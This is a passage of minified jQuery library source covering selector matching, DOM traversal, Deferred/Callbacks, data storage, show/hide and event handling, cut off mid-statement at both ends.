o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(D).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var j,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||j,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,j=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^key/,we=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Te=/^([^.]*)(?:\.(.+)|)/;function Ce(){return!0}function Ee(){return!1}function Se(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)ke(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ee;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Ae(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,Ce)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=Te.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=Te.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click",Ce),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ce:Ee,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Ee,isPropagationStopped:Ee,isImmediatePropagationStopped:Ee,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ce,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ce,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ce,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&be.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&we.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Ae(this,e,Se),!1},trigger:function(){return Ae(this,e),!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return ke(this,e,t,n,r)},one:function(e,t,n,r){return ke(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ee),this.each(function(){S.event.remove(this,e,n,t)})}});var Ne=/<script|<style|<link/i,De=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function qe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function Le(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Oe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function Pe(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&De.test(d))return n.each(function(e){var 